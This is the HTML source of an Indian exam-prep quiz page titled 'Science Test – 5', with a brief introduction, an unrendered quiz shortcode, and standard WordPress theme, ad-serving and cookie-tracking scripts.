<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11822"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">More</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 8 " style="margin-left:5px;"  aria-label="Toggle More"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><div class="wrap"><a href="https://testpur.in/geography-test-series/">Geography</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160435"><div class="wrap"><a href="https://testpur.in/computer-test-series/">Computer</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160439"><div class="wrap"><a href="https://testpur.in/english-test-series/">English</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><div class="wrap"><a href="https://testpur.in/political-science-test-series/">Political science</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160440"><div class="wrap"><a href="https://testpur.in/hindi-test-series/">Hindi</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160441"><div class="wrap"><a href="https://testpur.in/indian-constitution-test-series/">Indian constitution</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160442"><div class="wrap"><a href="https://testpur.in/economics-test-series/">Economics</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2));}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-461"
					class="nv-single-post-wrap col post-461 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="neve-breadcrumbs-wrapper"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><a href="https://testpur.in">Home</a><span class="separator"> - </span><a href="https://testpur.in/category/uncategorized/">Uncategorized</a><span class="separator"> - </span><span class="last">Science Test – 5</span></nav></small><h1 class="title entry-title">Science Test – 5</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://testpur.in/author/bishnoiisab/" title="Posts by bishnoiisab" rel="author">bishnoiisab</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-01-03T01:08:12+05:30" content="2022-01-03">January 3, 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22956736512/Displaynew', [[250, 250], [300, 250], [336, 280], 'fluid'], 'div-gpt-ad-1764929555492-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /22956736512/Displaynew -->
<div id='div-gpt-ad-1764929555492-0' style='min-width: 250px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1764929555492-0'); });
  </script>
</div></div>

<p>Welcome to Science test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police, Delhi Police, Railway, RRB JE, RRB NTPC etc. In this test given 10 question. You get 1 mark for each correct answer. we share<br>important Questions related to Science Quiz. This General Science is one of the important section in all competitive exams.</p>


<p>[WpProQuiz 39]</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22956736512/Displaynew', [[300, 250], [336, 280], 'fluid', [250, 250]], 'div-gpt-ad-1764929954576-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /22956736512/Displaynew -->
<div id='div-gpt-ad-1764929954576-0' style='min-width: 250px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1764929954576-0'); });
  </script>
</div></div>

<!-- CONTENT END 1 -->
</div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://testpur.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-1-april-2025/">Daily Current Affairs April 1st 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-02-april-2025/">Daily Current Affairs April 2nd 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-31-march-2025/">Daily Current Affairs March 31st 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-30-march-2025/">Daily Current Affairs March 30th 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-29-march-2025/">Daily Current Affairs Mar 29th 2025 | Latest News | Download Free PDF</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-48/#comment-35871">Hindi Test -48</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-50/#comment-35869">Hindi Test-50</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-50/#comment-35868">Hindi Test-50</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/science-test-57/#comment-35863">Science Test-57</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://toda">Rinku meena</a> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/computer-tset-41/#comment-33895">Computer Test-41</a></footer></article></li></ol></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-main layout-full-contained"
	id="cb-row--footer-main"
	data-row-id="main" data-show-on="desktop">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer Menu">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-177168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177168"><div class="wrap"><a href="https://testpur.in/about/">About</a></div></li>
<li id="menu-item-177170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177170"><div class="wrap"><a href="https://testpur.in/term-condition/">Term &#038; Condition</a></div></li>
<li id="menu-item-177171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177171"><div class="wrap"><a href="https://testpur.in/disclaimer/">Disclaimer</a></div></li>
<li id="menu-item-177169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177169"><div class="wrap"><a href="https://testpur.in/contact/">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-right">Copyright 2023. All right Reserved. <a href="https://testpur.in" data-type="link" data-id="testpur.in">Testpur.in</a></p>
</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
    
      window.googletag = window.googletag || {cmd: []};
      
      var interstitialSlot;
      googletag.cmd.push(function() {
        interstitialSlot = googletag.defineOutOfPageSlot('/22956736512/Interstitial-Ad1',
            googletag.enums.OutOfPageFormat.INTERSTITIAL);
        interstitialSlot.addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().set('page_url', 'https://testpur.in');
        googletag.enableServices();
        googletag.display(interstitialSlot);
      });
</script>
<script type="text/javascript" defer src="https://testpur.in/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.3" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/testpur.in\/wp-admin\/admin-ajax.php","nonce":"e8f3dd21fd","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://testpur.in/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.2" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
function initNoLinkDD() {
    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
